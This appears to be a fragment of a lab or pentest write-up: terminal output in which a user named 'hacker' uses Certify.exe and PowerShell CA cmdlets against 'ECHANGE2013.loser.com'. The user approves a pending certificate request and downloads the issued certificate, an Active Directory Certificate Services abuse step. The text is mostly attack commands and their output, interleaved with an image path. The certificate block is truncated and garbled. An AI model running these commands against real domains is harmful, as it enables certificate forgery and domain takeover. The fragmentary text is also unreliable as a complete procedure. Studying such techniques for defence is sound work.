 tify completed in 00:00:00.1335122
Users\hacker\Desktop>Certify.exe download /ca:ECHANGE2013.loser.com\loser-DC-CA /id:20
1.1.0
Action: Download a Certificates
Certificates Authority   : ECHANGE2013.loser.com\loser-DC-CA
Request ID              : 20
cert.pem         :
--BEGIN CERTIFICATE-----
GRDCCBSygAwIBAgITKQAAABTTAqJJ7MYDtgAAAAAAFDANBgkqhkiG9w0BAQsF
CMRMwEQYKCZImiZPyLGQBGRYDY29tMRUwEwYKCZImiZPyLGQBGRYFbG9zZXIx
+
+ CategoryInfo          : OperationStopped: (:) [Approve-CertificateRequest], UnauthorizedAccessException
+ FullyQualifiedErrorId : System.UnauthorizedAccessException,Approve-CertificateRequest
PS C:\Users\hacker> Get-CertificationAuthority -ComputerName ECHANGE2013.loser.com | Get-PendingRequest -RequestID 20 |
Approve-CertificateRequest
HResult      StatusMessage
-------      -------------
0            The certificate '20' was issued.
PS C:\Users\hacker>